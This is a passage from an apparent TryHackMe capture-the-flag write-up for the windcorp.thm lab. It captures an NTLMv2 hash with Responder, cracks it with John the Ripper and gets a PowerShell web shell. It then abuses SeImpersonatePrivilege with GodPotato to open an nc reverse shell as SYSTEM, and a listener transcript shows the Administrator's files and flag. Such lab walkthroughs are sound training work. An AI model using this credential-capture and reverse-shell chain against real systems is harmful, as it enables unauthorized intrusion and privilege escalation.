
Lets confirm the DNS record that is been modified through dig Tool.
Also when I checked the DNS record of domain I got the first FLAG 🔽
 dig Tool on domain : windcorp.thm
dig Tool on domain : windcorp.thm

Responder Tool 🔽
Now I see its time to update the responder Tool configuration file :
1
sudo nano /etc/responder/Responder.conf
then update this under [ HTTPS Server ] section 🔽
 Update certificates and private keys location
Update certificates and private keys location

Now run responder and catch the hash that will get display when the you hit this URL https://selfservice.windcorp.thm/ ⏩
Now I got this hash ⏩
Lets crack this hash with John the Ripper Tool 🔽
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Ra2]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt -format=netntlmv2
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<PASSWORD> (edwardle)
1g 0:00:00:28 DONE (2024-03-09 10:23) 0.03521g/s 504969p/s 504969c/s 504969C/s !SkicA!..!@#fuck
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.

Now I have the password of user edwardle so lets see its privileges towards services 🔻
I used this credentials into the powershell directory of subdomain fire.windcorp.thm 🔽
WebShell 🔽
In result to that I got a webshell of powershell 🔽
 Webshell with Shell as powershell
Webshell with Shell as powershell
Lets enumerate further 🔽

I checked the privileges of this user and I got SeImpersonatePrivilege Enabled so lets exploit that , but first I need to check the windows version.
Since this system is Windows Server 2019 Standard with version as 1809 that means I can use GodPotato Tool over here ⏩ You can download this tool from here GodPotato .

Since this tool is working fine so lets transfer the nc.exe Tool and start the reverse shell as nt Authority\System .
 Reverse Shell through GodPotato Tool
Reverse Shell through GodPotato Tool
I got the response like this 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Ra2]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.75.200] from (UNKNOWN) [10.10.66.76] 57682
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
C:\Windows\system32>echo %username%
echo %username%
FIRE$
C:\Windows\system32>hostname
hostname
Fire
C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 84E1-0562
C:.
| .sparkExt.properties
| sip-communicator.properties
|
+---.docker
| \---application-template
| \---logs
| com.docker.backend.log
|
+---3D Objects
+---Contacts
+---Desktop
| Flag 3.txt
|
+---Documents
| | Adusers.ps1
| | GetRandomUsers.ps1
| |
| +---AntSys
| | bk_login.jpg
| | GlobalSet.XML
| | skin.ini
| |
| +---BigAnt5
| | +---Data
| | | \---9A711E93-D71F-EABB-8ADF-0802499EF506
| | | \---102
| | | | 9A711E93-D71F-EABB-8ADF-0802499EF506.db
| | | |
| | | \---PlugImage
| | | board.png
| | | board_12.png
| | | pan_14.png
| | |
| | \---log
| | 20200501AntDownLoadfile.log
| | Ant_UIBase.txt
| | ba20200501-003821.4288
| |
| +---Downloads
| +---My_Received_Files
| | test.html
| |
| \---Zoom
| \---2020-04-30 10.54.01 My Meeting 95182479676
+---Downloads
| rocketchat-setup-2.17.9 (1).exe
|
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>
C:\Users\Administrator>type "Desktop\Flag 3.txt"
type "Desktop\Flag 3.txt"
THM{FLAG_FLAG_FLAG_FLAG_FLAG_FLAG}
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !